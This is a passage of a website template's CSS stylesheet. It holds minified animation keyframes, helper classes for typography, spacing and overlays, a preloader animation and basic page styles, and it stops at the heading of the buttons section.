bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0)}60%{opacity:1;transform:translate3d(0,25px,0)}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}to{transform:none}}.bounceInDown{animation-name:bounceInDown}@keyframes bounceInLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(-3000px,0,0)}60%{opacity:1;transform:translate3d(25px,0,0)}75%{transform:translate3d(-10px,0,0)}90%{transform:translate3d(5px,0,0)}to{transform:none}}.bounceInLeft{animation-name:bounceInLeft}@keyframes bounceInRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(3000px,0,0)}60%{opacity:1;transform:translate3d(-25px,0,0)}75%{transform:translate3d(10px,0,0)}90%{transform:translate3d(-5px,0,0)}to{transform:none}}.bounceInRight{animation-name:bounceInRight}@keyframes bounceInUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,3000px,0)}60%{opacity:1;transform:translate3d(0,-20px,0)}75%{transform:translate3d(0,10px,0)}90%{transform:translate3d(0,-5px,0)}to{transform:translateZ(0)}}.bounceInUp{animation-name:bounceInUp}@keyframes bounceOut{20%{transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;transform:scale3d(1.1,1.1,1.1)}to{opacity:0;transform:scale3d(.3,.3,.3)}}.bounceOut{animation-name:bounceOut}@keyframes bounceOutDown{20%{transform:translate3d(0,10px,0)}40%,45%{opacity:1;transform:translate3d(0,-20px,0)}to{opacity:0;transform:translate3d(0,2000px,0)}}.bounceOutDown{animation-name:bounceOutDown}@keyframes bounceOutLeft{20%{opacity:1;transform:translate3d(20px,0,0)}to{opacity:0;transform:translate3d(-2000px,0,0)}}.bounceOutLeft{animation-name:bounceOutLeft}@keyframes bounceOutRight{20%{opacity:1;transform:translate3d(-20px,0,0)}to{opacity:0;transform:translate3d(2000px,0,0)}}.bounceOutRight{animation-name:bounceOutRight}@keyframes bounceOutUp{20%{transform:translate3d(0,-10px,0)}40%,45%{opacity:1;transform:translate3d(0,20px,0)}to{opacity:0;transform:translate3d(0,-2000px,0)}}.bounceOutUp{animation-name:bounceOutUp}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{animation-name:fadeIn}@keyframes fadeInDown{0%{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:none}}.fadeInDown{animation-name:fadeInDown}@keyframes fadeInDownBig{0%{opacity:0;transform:translate3d(0,-2000px,0)}to{opacity:1;transform:none}}.fadeInDownBig{animation-name:fadeInDownBig}@keyframes fadeInLeft{0%{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:none}}.fadeInLeft{animation-name:fadeInLeft}@keyframes fadeInLeftBig{0%{opacity:0;transform:translate3d(-2000px,0,0)}to{opacity:1;transform:none}}.fadeInLeftBig{animation-name:fadeInLeftBig}@keyframes fadeInRight{0%{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:none}}.fadeInRight{animation-name:fadeInRight}@keyframes fadeInRightBig{0%{opacity:0;transform:translate3d(2000px,0,0)}to{opacity:1;transform:none}}.fadeInRightBig{animation-name:fadeInRightBig}@keyframes fadeInUp{0%{opacity:0;transform:translate3d(0,100%,0)}to{opacity:1;transform:none}}.fadeInUp{animation-name:fadeInUp}@keyframes fadeInUpBig{0%{opacity:0;transform:translate3d(0,2000px,0)}to{opacity:1;transform:none}}.fadeInUpBig{animation-name:fadeInUpBig}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{animation-name:fadeOut}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;transform:translate3d(0,100%,0)}}.fadeOutDown{animation-name:fadeOutDown}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;transform:translate3d(0,2000px,0)}}.fadeOutDownBig{animation-name:fadeOutDownBig}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;transform:translate3d(-100%,0,0)}}.fadeOutLeft{animation-name:fadeOutLeft}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{animation-name:fadeOutLeftBig}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;transform:translate3d(100%,0,0)}}.fadeOutRight{animation-name:fadeOutRight}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;transform:translate3d(2000px,0,0)}}.fadeOutRightBig{animation-name:fadeOutRightBig}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;transform:translate3d(0,-100%,0)}}.fadeOutUp{animation-name:fadeOutUp}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{animation-name:fadeOutUpBig}@keyframes flip{0%{transform:perspective(400px) rotateY(-1turn);animation-timing-function:ease-out}40%{transform:perspective(400px) translateZ(150px) rotateY(-190deg);animation-timing-function:ease-out}50%{transform:perspective(400px) translateZ(150px) rotateY(-170deg);animation-timing-function:ease-in}80%{transform:perspective(400px) scale3d(.95,.95,.95);animation-timing-function:ease-in}to{transform:perspective(400px);animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;animation-name:flip}@keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;animation-name:flipInX}@keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;animation-name:flipInY}@keyframes flipOutX{0%{transform:perspective(400px)}30%{transform:perspective(400px) rotateX(-20deg);opacity:1}to{transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@keyframes flipOutY{0%{transform:perspective(400px)}30%{transform:perspective(400px) rotateY(-15deg);opacity:1}to{transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;animation-name:flipOutY}@keyframes lightSpeedIn{0%{transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{transform:skewX(20deg);opacity:1}80%{transform:skewX(-5deg);opacity:1}to{transform:none;opacity:1}}.lightSpeedIn{animation-name:lightSpeedIn;animation-timing-function:ease-out}@keyframes lightSpeedOut{0%{opacity:1}to{transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{animation-name:lightSpeedOut;animation-timing-function:ease-in}@keyframes rotateIn{0%{transform-origin:center;transform:rotate(-200deg);opacity:0}to{transform-origin:center;transform:none;opacity:1}}.rotateIn{animation-name:rotateIn}@keyframes rotateInDownLeft{0%{transform-origin:left bottom;transform:rotate(-45deg);opacity:0}to{transform-origin:left bottom;transform:none;opacity:1}}.rotateInDownLeft{animation-name:rotateInDownLeft}@keyframes rotateInDownRight{0%{transform-origin:right bottom;transform:rotate(45deg);opacity:0}to{transform-origin:right bottom;transform:none;opacity:1}}.rotateInDownRight{animation-name:rotateInDownRight}@keyframes rotateInUpLeft{0%{transform-origin:left bottom;transform:rotate(45deg);opacity:0}to{transform-origin:left bottom;transform:none;opacity:1}}.rotateInUpLeft{animation-name:rotateInUpLeft}@keyframes rotateInUpRight{0%{transform-origin:right bottom;transform:rotate(-90deg);opacity:0}to{transform-origin:right bottom;transform:none;opacity:1}}.rotateInUpRight{animation-name:rotateInUpRight}@keyframes rotateOut{0%{transform-origin:center;opacity:1}to{transform-origin:center;transform:rotate(200deg);opacity:0}}.rotateOut{animation-name:rotateOut}@keyframes rotateOutDownLeft{0%{transform-origin:left bottom;opacity:1}to{transform-origin:left bottom;transform:rotate(45deg);opacity:0}}.rotateOutDownLeft{animation-name:rotateOutDownLeft}@keyframes rotateOutDownRight{0%{transform-origin:right bottom;opacity:1}to{transform-origin:right bottom;transform:rotate(-45deg);opacity:0}}.rotateOutDownRight{animation-name:rotateOutDownRight}@keyframes rotateOutUpLeft{0%{transform-origin:left bottom;opacity:1}to{transform-origin:left bottom;transform:rotate(-45deg);opacity:0}}.rotateOutUpLeft{animation-name:rotateOutUpLeft}@keyframes rotateOutUpRight{0%{transform-origin:right bottom;opacity:1}to{transform-origin:right bottom;transform:rotate(90deg);opacity:0}}.rotateOutUpRight{animation-name:rotateOutUpRight}@keyframes hinge{0%{transform-origin:top left;animation-timing-function:ease-in-out}20%,60%{transform:rotate(80deg);transform-origin:top left;animation-timing-function:ease-in-out}40%,80%{transform:rotate(60deg);transform-origin:top left;animation-timing-function:ease-in-out;opacity:1}to{transform:translate3d(0,700px,0);opacity:0}}.hinge{animation-name:hinge}@keyframes jackInTheBox{0%{opacity:0;transform:scale(.1) rotate(30deg);transform-origin:center bottom}50%{transform:rotate(-10deg)}70%{transform:rotate(3deg)}to{opacity:1;transform:scale(1)}}.jackInTheBox{animation-name:jackInTheBox}@keyframes rollIn{0%{opacity:0;transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;transform:none}}.rollIn{animation-name:rollIn}@keyframes rollOut{0%{opacity:1}to{opacity:0;transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{animation-name:rollOut}@keyframes zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{animation-name:zoomIn}@keyframes zoomInDown{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{animation-name:zoomInDown}@keyframes zoomInLeft{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{animation-name:zoomInLeft}@keyframes zoomInRight{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{animation-name:zoomInRight}@keyframes zoomInUp{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{animation-name:zoomInUp}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{animation-name:zoomOut}@keyframes zoomOutDown{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{animation-name:zoomOutDown}@keyframes zoomOutLeft{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;transform:scale(.1) translate3d(-2000px,0,0);transform-origin:left center}}.zoomOutLeft{animation-name:zoomOutLeft}@keyframes zoomOutRight{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;transform:scale(.1) translate3d(2000px,0,0);transform-origin:right center}}.zoomOutRight{animation-name:zoomOutRight}@keyframes zoomOutUp{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{animation-name:zoomOutUp}@keyframes slideInDown{0%{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translateZ(0)}}.slideInDown{animation-name:slideInDown}@keyframes slideInLeft{0%{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translateZ(0)}}.slideInLeft{animation-name:slideInLeft}@keyframes slideInRight{0%{transform:translate3d(100%,0,0);visibility:visible}to{transform:translateZ(0)}}.slideInRight{animation-name:slideInRight}@keyframes slideInUp{0%{transform:translate3d(0,100%,0);visibility:visible}to{transform:translateZ(0)}}.slideInUp{animation-name:slideInUp}@keyframes slideOutDown{0%{transform:translateZ(0)}to{visibility:hidden;transform:translate3d(0,100%,0)}}.slideOutDown{animation-name:slideOutDown}@keyframes slideOutLeft{0%{transform:translateZ(0)}to{visibility:hidden;transform:translate3d(-100%,0,0)}}.slideOutLeft{animation-name:slideOutLeft}@keyframes slideOutRight{0%{transform:translateZ(0)}to{visibility:hidden;transform:translate3d(100%,0,0)}}.slideOutRight{animation-name:slideOutRight}@keyframes slideOutUp{0%{transform:translateZ(0)}to{visibility:hidden;transform:translate3d(0,-100%,0)}}.slideOutUp{animation-name:slideOutUp}


/*--------------------------------------------------------------*/

/* === Helper Classes - All Style In The Main File(Style.css) === */

/* ----------------------------------------------------------------

    == Table Of Content

        - Typography
        - text color
        - font-weight
        - font-size
        - line-height
        - text-transform
        - letter-spacing
        - Overlay Effect Bg image
        - margin-top
        - margin-bottom
        - padding-top
        - padding-bottom
        - Preloader

---------------------------------------------------------------- */


/*-------------------------------------------------------
          [ Typography ]
-------------------------------------------------------*/

h1 {
  font-size: 55px;
}

h2 {
  font-size: 40px;
}

h3 {
  font-size: 35px;
}

h4 {
  font-size: 30px;
}

h5 {
  font-size: 25px;
}

h6 {
  font-size: 18px;
}

h1, h2, h3, h4, h5, h6 {
  margin: 0;
  font-weight: 500;
}

/*-------------------------------------------------------
          [ text color ]
-------------------------------------------------------*/
.text-white {
  color: #FFF;
}

.text-black {
  color: #000;
}

.text-extra-dark-gray {
  color: #232323;
}

.text-dark-gray {
  color: #626262;
}

.text-extra-medium-gray {
  color: #757575;
}

.text-medium-gray {
  color: #939393;
}

.text-extra-light-gray {
  color: #b7b7b7;
}

.text-light-gray {
  color: #d6d5d5;
}

.text-very-light-gray {
  color: #ededed;
}

.title-extra {
  font-weight: 800;
  margin-bottom: 15px;
}
.title-extra .icon {
  padding-right: 5px;
}

.title-extra-sm {
  font-weight: 700;
  letter-spacing: 2px;
  text-transform: uppercase;
  margin-bottom: 15px;
}
.title-extra-sm .icon {
  padding-right: 5px;
}

/*-------------------------------------------------------
          [ font-weight ]
-------------------------------------------------------*/
.fw-100 {
  font-weight: 100 !important;
}

.fw-200 {
  font-weight: 200 !important;
}

.fw-300 {
  font-weight: 300 !important;
}

.fw-400 {
  font-weight: 400 !important;
}

.fw-500 {
  font-weight: 500 !important;
}

.fw-600 {
  font-weight: 600 !important;
}

.fw-700 {
  font-weight: 700 !important;
}

.fw-800 {
  font-weight: 800 !important;
}

.fw-900 {
  font-weight: 900 !important;
}

/*-------------------------------------------------------
          [ font-size ]
-------------------------------------------------------*/
.fz-10 {
  font-size: 10px !important;
}

.fz-12 {
  font-size: 12px !important;
}

.fz-14 {
  font-size: 14px !important;
}

.fz-15 {
  font-size: 15px !important;
}

.fz-16 {
  font-size: 16px !important;
}

.fz-18 {
  font-size: 18px !important;
}

.fz-20 {
  font-size: 20px !important;
}

.fz-22 {
  font-size: 22px !important;
}

.fz-25 {
  font-size: 25px !important;
}

.fz-30 {
  font-size: 30px !important;
}

.fz-40 {
  font-size: 40px !important;
}

.fz-50 {
  font-size: 50px !important;
}

/*-------------------------------------------------------
          [ line-height ]
-------------------------------------------------------*/
.line-height-10 {
  line-height: 10px;
}

.line-height-13 {
  line-height: 13px;
}

.line-height-18 {
  line-height: 18px;
}

.line-height-20 {
  line-height: 20px;
}

.line-height-24 {
  line-height: 24px;
}

.line-height-22 {
  line-height: 22px;
}

.line-height-26 {
  line-height: 26px;
}

.line-height-28 {
  line-height: 28px;
}

.line-height-30 {
  line-height: 30px;
}

.line-height-35 {
  line-height: 35px;
}

.line-height-40 {
  line-height: 40px;
}

.line-height-45 {
  line-height: 45px;
}

.line-height-50 {
  line-height: 50px;
}

.line-height-55 {
  line-height: 55px;
}

.line-height-60 {
  line-height: 60px;
}

.line-height-65 {
  line-height: 65px;
}

.line-height-70 {
  line-height: 70px;
}

.line-height-75 {
  line-height: 75px;
}

.line-height-80 {
  line-height: 80px;
}

.line-height-85 {
  line-height: 85px;
}

.line-height-90 {
  line-height: 90px;
}

.line-height-95 {
  line-height: 95px;
}

.line-height-100 {
  line-height: 100px;
}

.line-height-110 {
  line-height: 110px;
}

.line-height-120 {
  line-height: 120px;
}

/*-------------------------------------------------------
          [ text-transform ]
-------------------------------------------------------*/
.text-u {
  text-transform: uppercase !important;
}

.text-l {
  text-transform: lowercase !important;
}

.text-c {
  text-transform: capitalize !important;
}

.text-non {
  text-transform: none !important;
}

.text-i {
  font-style: italic;
}

/*-------------------------------------------------------
          [ letter-spacing ]
-------------------------------------------------------*/
.ls0 {
  letter-spacing: 0px !important;
}

.ls1 {
  letter-spacing: 1px !important;
}

.ls2 {
  letter-spacing: 2px !important;
}

.ls3 {
  letter-spacing: 3px !important;
}

.ls4 {
  letter-spacing: 4px !important;
}

.ls5 {
  letter-spacing: 5px !important;
}

.ls10 {
  letter-spacing: 10px !important;
}

/*-------------------------------------------------------
          [ Overlay Effect Bg image ]
-------------------------------------------------------*/

[data-overlay-dark],
[data-overlay-light] {
  position: relative;
}

[data-overlay-dark] .container,
[data-overlay-light] .container {
  position: relative;
  z-index: 2;
}

[data-overlay-dark]:before,
[data-overlay-light]:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
}

[data-overlay-dark]:before {
  background: #000;
}

[data-overlay-light]:before {
  background: #fff;
}

[data-overlay-dark] h1,
[data-overlay-dark] h2,
[data-overlay-dark] h3,
[data-overlay-dark] h4,
[data-overlay-dark] h5,
[data-overlay-dark] h6,
[data-overlay-dark] span {
  color: #fff;
}

[data-overlay-dark] p {
  color: #bbb;
}

[data-overlay-dark="0"]:before,
[data-overlay-light="0"]:before {
  opacity: 0;
}

[data-overlay-dark="1"]:before,
[data-overlay-light="1"]:before {
  opacity: 0.1;
}

[data-overlay-dark="2"]:before,
[data-overlay-light="2"]:before {
  opacity: 0.2;
}

[data-overlay-dark="3"]:before,
[data-overlay-light="3"]:before {
  opacity: 0.3;
}

[data-overlay-dark="4"]:before,
[data-overlay-light="4"]:before {
  opacity: 0.4;
}

[data-overlay-dark="5"]:before,
[data-overlay-light="5"]:before {
  opacity: 0.5;
}

[data-overlay-dark="6"]:before,
[data-overlay-light="6"]:before {
  opacity: 0.6;
}

[data-overlay-dark="7"]:before,
[data-overlay-light="7"]:before {
  opacity: 0.7;
}

[data-overlay-dark="8"]:before,
[data-overlay-light="8"]:before {
  opacity: 0.8;
}

[data-overlay-dark="9"]:before,
[data-overlay-light="9"]:before {
  opacity: 0.9;
}

[data-overlay-dark="10"]:before,
[data-overlay-light="10"]:before {
  opacity: 1;
}

/*-------------------------------------------------------
			[ margin-top  (0/100) +5 ]
-------------------------------------------------------*/

.mt-0 {
  margin-top: 0 !important;
}

.mt-5 {
  margin-top: 5px !important;
}

.mt-10 {
  margin-top: 10px !important;
}

.mt-15 {
  margin-top: 15px !important;
}

.mt-20 {
  margin-top: 20px !important;
}

.mt-25 {
  margin-top: 25px !important;
}

.mt-30 {
  margin-top: 30px !important;
}

.mt-35 {
  margin-top: 35px !important;
}

.mt-40 {
  margin-top: 40px !important;
}

.mt-45 {
  margin-top: 45px !important;
}

.mt-50 {
  margin-top: 50px !important;
}

.mt-55 {
  margin-top: 55px !important;
}

.mt-60 {
  margin-top: 60px !important;
}

.mt-62 {
  margin-top: 62px !important;
}

.mt-65 {
  margin-top: 65px !important;
}

.mt-70 {
  margin-top: 70px !important;
}

.mt-75 {
  margin-top: 75px !important;
}

.mt-80 {
  margin-top: 80px !important;
}

.mt-85 {
  margin-top: 85px !important;
}

.mt-90 {
  margin-top: 90px !important;
}

.mt-95 {
  margin-top: 95px !important;
}

.mt-100 {
  margin-top: 100px !important;
}

/*-------------------------------------------------------
			[ margin-bottom  (0/100) +5 ]
-------------------------------------------------------*/

.mb-0 {
  margin-bottom: 0 !important;
}

.mb-5 {
  margin-bottom: 5px !important;
}

.mb-10 {
  margin-bottom: 10px !important;
}

.mb-15 {
  margin-bottom: 15px !important;
}

.mb-20 {
  margin-bottom: 20px !important;
}

.mb-25 {
  margin-bottom: 25px !important;
}

.mb-30 {
  margin-bottom: 30px !important;
}

.mb-35 {
  margin-bottom: 35px !important;
}

.mb-40 {
  margin-bottom: 40px !important;
}

.mb-45 {
  margin-bottom: 45px !important;
}

.mb-50 {
  margin-bottom: 50px !important;
}

.mb-55 {
  margin-bottom: 55px !important;
}

.mb-60 {
  margin-bottom: 60px !important;
}

.mb-62 {
  margin-bottom: 62px !important;
}

.mb-65 {
  margin-bottom: 65px !important;
}

.mb-70 {
  margin-bottom: 70px !important;
}

.mb-75 {
  margin-bottom: 75px !important;
}

.mb-80 {
  margin-bottom: 80px !important;
}

.mb-85 {
  margin-bottom: 85px !important;
}

.mb-90 {
  margin-bottom: 90px !important;
}

.mb-95 {
  margin-bottom: 95px !important;
}

.mb-100 {
  margin-bottom: 100px !important;
}

/*-------------------------------------------------------
			[ padding-top  (0/100) +5 ]
-------------------------------------------------------*/

.pt-0 {
  padding-top: 0 !important;
}

.pt-5 {
  padding-top: 5px !important;
}

.pt-10 {
  padding-top: 10px !important;
}

.pt-15 {
  padding-top: 15px !important;
}

.pt-20 {
  padding-top: 20px !important;
}

.pt-25 {
  padding-top: 25px !important;
}

.pt-30 {
  padding-top: 30px !important;
}

.pt-35 {
  padding-top: 35px !important;
}

.pt-40 {
  padding-top: 40px !important;
}

.pt-45 {
  padding-top: 45px !important;
}

.pt-50 {
  padding-top: 50px !important;
}

.pt-55 {
  padding-top: 55px !important;
}

.pt-60 {
  padding-top: 60px !important;
}

.pt-65 {
  padding-top: 65px !important;
}

.pt-70 {
  padding-top: 70px !important;
}

.pt-75 {
  padding-top: 75px !important;
}

.pt-80 {
  padding-top: 80px !important;
}

.pt-85 {
  padding-top: 85px !important;
}

.pt-90 {
  padding-top: 90px !important;
}

.pt-95 {
  padding-top: 95px !important;
}

.pt-100 {
  padding-top: 100px !important;
}

/*-------------------------------------------------------
		[ padding-bottom  (0/100) +5 ]
-------------------------------------------------------*/

.pb-0 {
  padding-bottom: 0 !important;
}

.pb-5 {
  padding-bottom: 5px !important;
}

.pb-10 {
  padding-bottom: 10px !important;
}

.pb-15 {
  padding-bottom: 15px !important;
}

.pb-20 {
  padding-bottom: 20px !important;
}

.pb-25 {
  padding-bottom: 25px !important;
}

.pb-30 {
  padding-bottom: 30px !important;
}

.pb-35 {
  padding-bottom: 35px !important;
}

.pb-40 {
  padding-bottom: 40px !important;
}

.pb-45 {
  padding-bottom: 45px !important;
}

.pb-50 {
  padding-bottom: 50px !important;
}

.pb-55 {
  padding-bottom: 55px !important;
}

.pb-60 {
  padding-bottom: 60px !important;
}

.pb-65 {
  padding-bottom: 65px !important;
}

.pb-70 {
  padding-bottom: 70px !important;
}

.pb-75 {
  padding-bottom: 75px !important;
}

.pb-80 {
  padding-bottom: 80px !important;
}

.pb-85 {
  padding-bottom: 85px !important;
}

.pb-90 {
  padding-bottom: 90px !important;
}

.pb-95 {
  padding-bottom: 95px !important;
}

.pb-100 {
  padding-bottom: 100px !important;
}

.no-padding {
  padding: 0 !important;
}

/*-------------------------------------------------------
    [ Preloader ]
-------------------------------------------------------*/

.loading{
  position: fixed;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: #fff;
  z-index: 9999999999999;
}

.gooey {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 142px;
  height: 40px;
  margin: -20px 0 0 -71px;
  background: #fff;
  filter: contrast(20);
}
.gooey .dot {
  position: absolute;
  width: 16px;
  height: 16px;
  top: 12px;
  left: 15px;
  filter: blur(4px);
  background: #000;
  border-radius: 50%;
  transform: translateX(0);
  animation: dot 3s infinite;
}
.gooey .dots {
  transform: translateX(0);
  margin-top: 12px;
  margin-left: 31px;
  animation: dots 3s infinite;
}
.gooey .dots span {
  display: block;
  float: left;
  width: 16px;
  height: 16px;
  margin-left: 16px;
  filter: blur(4px);
  background: #000;
  border-radius: 50%;
}
@-moz-keyframes dot {
  50% {
    transform: translateX(100px);
  }
}
@-webkit-keyframes dot {
  50% {
    transform: translateX(100px);
  }
}
@-o-keyframes dot {
  50% {
    transform: translateX(100px);
  }
}
@keyframes dot {
  50% {
    transform: translateX(100px);
  }
}
@-moz-keyframes dots {
  50% {
    transform: translateX(-26px);
  }
}
@-webkit-keyframes dots {
  50% {
    transform: translateX(-26px);
  }
}
@-o-keyframes dots {
  50% {
    transform: translateX(-26px);
  }
}
@keyframes dots {
  50% {
    transform: translateX(-26px);
  }
}

/*------------------------------------------------------*/

 /* ----------------------------------------------------------------

    == Table Of Content

	01 Basics
	02 Buttons
	03 Navbar
	04 Header
	05 Hero
	06 Services
	07 Portfolio
	08 Blog
	09 Contact
	10 Footer
	11 Responsive
 

---------------------------------------------------------------- */
/* ----------------------------------------------------------------
     [ 01 Start Basics ]
-----------------------------------------------------------------*/
* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  outline: none;
  list-style: none;
  word-wrap: break-word;
}

body {
  color: #fff;
  background: #161617;
  line-height: 1.3;
  font-weight: 400;
  font-size: 14px;
  font-family: 'Rubik', sans-serif;
  overflow-x: hidden !important;
}

h1, h2, h3, h4, h5, h6 {
  font-family: 'Josefin Sans', sans-serif;
}

p {
  font-size: 15px;
  color: #8f8f8f;
  line-height: 1.8;
  margin: 0;
}

img {
  width: 100%;
  height: auto;
}

span, a, a:hover {
  display: inline-block;
  text-decoration: none;
  color: inherit;
}

.section-padding {
  padding: 60px 0px;
}

.section-head {
  margin-bottom: 40px;
  position: relative;
}
.section-head h4 {
  font-size: 70px;
  font-weight: 800;
  font-family: inherit;
  letter-spacing: 2px;
  color: #222;
  -webkit-transition: all .4s;
  transition: all .4s;
}

section:hover .section-head h4 {
  color: transparent;
  -webkit-text-stroke: 1px #333;
}

.wave {
  position: absolute;
  width: 100%;
  left: 0;
  top: -1px;
  fill: #161617;
}
.wave.dark {
  fill: #0F0F0F;
}

.bg-dark {
  background: #0F0F0F !important;
}

.o-hidden {
  overflow: hidden;
}

.position-re {
  position: relative;
}

.full-width {
  width: 100% !important;
}

.lg-line-height {
  line-height: 1.5;
}

.bg-img {
  background-size: cover;
  background-repeat: no-repeat;
}

.bg-fixed {
  background-attachment: fixed;
}

.valign {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.v-middle {
  position: absolute;
  width: 100%;
  top: 50%;
  left: 0;
  -webkit-transform: translate(0%, -50%);
  transform: translate(0%, -50%);
}

.cd-headline {
  line-height: 1.2;
}

.cd-words-wrapper {
  display: inline-block;
  position: relative;
  text-align: center;
  width: inherit!important;
}

.cd-words-wrapper b {
  font-weight: inherit;
  color: #FF0000;
  display: inline-block;
  position: absolute;
  white-space: nowrap;
  left: 0;
  top: 0;
  font-size: 3rem;
}

.cd-words-wrapper b.is-visible {
  position: relative;
}

.no-js .cd-words-wrapper b {
  opacity: 0;
}

.no-js .cd-words-wrapper b.is-visible {
  opacity: 1;
}

.cd-headline.push b {
  opacity: 0;
}

.cd-headline.push b.is-visible {
  opacity: 1;
  -webkit-animation: push-in 0.6s;
  animation: push-in 0.6s;
}

.cd-headline.push b.is-hidden {
  -webkit-animation: push-out 0.6s;
  animation: push-out 0.6s;
}

@-webkit-keyframes push-in {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateX(10%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
}
@keyframes push-in {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateX(10%);
    transform: translateX(10%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@-webkit-keyframes push-out {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
  60% {
    opacity: 0;
    -webkit-transform: translateX(110%);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(100%);
  }
}
@keyframes push-out {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  60% {
    opacity: 0;
    -webkit-transform: translateX(110%);
    transform: translateX(110%);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
  }
}
/* ----------------------------------------------------------------
     [ End Basics ]
-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
     [ 02 Start Buttons ]
-----------------------------------------------------------------*/
